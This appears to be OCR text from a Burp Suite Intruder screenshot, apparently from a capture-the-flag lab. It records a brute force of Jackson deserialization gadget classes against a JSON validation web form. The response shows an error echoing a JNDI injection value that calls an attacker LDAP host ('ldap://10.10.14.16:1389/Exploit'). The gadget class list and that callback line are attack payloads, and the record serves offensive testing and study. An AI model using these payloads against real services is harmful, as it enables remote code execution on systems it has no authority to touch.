 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length Comment
13 1 org.apache.activemq.jms.pool.JcaPooledConnectionFactory 200 4261
37 1 org.apache.hadoop.shaded.com.zaxxer.hikari.HikariConfig 200 4261
73 1 org.apache.ibatis.datasource.jndi.JndiDataSourceFactory 200 4261
44 1 org.apache.commons.dbcp.datasources.SharedPoolDataSource 200 4262
80 1 org.springframework.aop.config.MethodLocatingFactoryBean 200 4262
45 1 org.apache.commons.dbcp.datasources.PerUserPoolDataSource 200 4263
3 1 com.pastdev.httpcomponents.configuration.JndiConfiguration 200 4264
84 1 java.util.logging.FileHandler 200 4264
85 1 com.sun.rowset.JdbcRowSetImpl 200 4264
94 1 org.apache.commons.collections.functors.InvokerTransformer 200 4264
42 1 org.apache.log4j.receivers.db.DriverManagerConnectionSource 200 4265
54 1 net.sf.ehcache.hibernate.EhcacheJtaTransactionManagerLookup 200 4265
92 1 org.apache.commons.collections4.functors.InvokerTransformer 200 4265
46 1 com.sun.org.apache.xalan.internal.lib.sql.JNDIConnectionPool 200 4266
36 1 com.ibatis.sqlmap.engine.transaction.jta.JtaTransactionConfig 200 4267
39 1 net.sf.ehcache.transaction.manager.selector.GlassfishSelector 200 4267
67 1 flex.messaging.util.concurrent.AsynchBeansWorkManagerExecutor 200 4267
93 1 org.apache.commons.collections.functors.InstantiateTransformer 200 4268
40 1 net.sf.ehcache.transaction.manager.selector.GenericJndiSelector 200 4269
91 1 org.apache.commons.collections4.functors.InstantiateTransformer 200 4269
81 1 org.springframework.beans.factory.config.PropertyPathFactoryBean 200 4270
79 1 org.springframework.beans.factory.config.BeanReferenceFactoryBean 200 4271
55 1 net.sf.ehcache.transaction.manager.DefaultTransactionManagerLookup 200 4272
82 1 org.springframework.aop.support.AbstractBeanFactoryPointcutAdvisor 200 4272
25 1 org.apache.aries.transaction.jms.RecoverablePooledConnectionFactory 200 4273
26 1 org.apache.aries.transaction.jms.internal.XaPooledConnectionFactory 200 4273
83 1 java.rmi.server.UnicastRemoteObject 200 4276
87 1 com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl 200 4322
53 1 ch.qos.logback.core.db.JNDIConnectionSource 200 4334
58 1 ch.qos.logback.core.db.DriverManagerConnectionSource 200 4343
Request Response
Raw Headers Hex
Pretty Raw Render \n Actions
56 <select class="form-control" name="mode">
57 <option value="1">
Beautify
</option>
58 <option value="2">
Validate (beta!)
</option>
59 </select>
60
61 <div class="wrap-input100 mt-3 ">
62 <textarea class="input100" type="text" name="data" cols="50">
</textarea>
63 <span class="focus-input100"></span>
64 <span class="symbol-input100">
65 </span>
66 </div>
67
68 <div class="wrap-input100  m-b-16">
69 <br>
70 <pre>
<pre>
Validation failed: Unhandled Java exception: com.fasterxml.jackson.databind.exc.MismatchedInputException: Cannot construct instance of `ch.qos.logback.core.db.DriverManagerConnectionSource` (although at least one Creator exists): no String-argument constructor/factory method to deserialize from String value ('ldap://10.10.14.16:1389/Exploit')
</pre>
</pre>
71 <div class="container-login100-form-btn p-t-25">
72 <button class="login100-form-btn" type="submit">
73 Process
74 </button>
75 </div>
76 </form>
77 </div>
78 </div>
79 </div>
80
81
82
83
84 <!--===============================================================================================-->
85 <script src="vendor/jquery/jquery-3.2.1.min.js">
</script>
86 <!--===============================================================================================-->
87 <script src="vendor/bootstrap/js/popper.js">
</script>
88 <script src="vendor/bootstrap/js/bootstrap.min.js">
</script>
89 <!--===============================================================================================-->
90 <script src="vendor/select2/select2.min.js">
Search...
0 matches
Finished